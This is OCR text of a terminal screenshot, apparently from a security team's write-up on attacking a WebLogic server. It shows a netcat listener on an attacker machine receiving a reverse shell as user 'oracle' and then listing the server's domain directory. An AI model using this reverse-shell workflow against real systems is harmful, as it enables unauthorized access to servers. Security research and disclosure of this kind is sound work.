 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
id
192.168.124.165: inverse host lookup failed: No address associated with nam
e
connect to [192.168.124.128] from (UNKNOWN) [192.168.124.165] 35734
bash: no job control in this shell
[oracle@ae6f986f169b base_domain]$ id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@ae6f986f169b base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@ae6f986f169b base_domain]$
Khan安全团队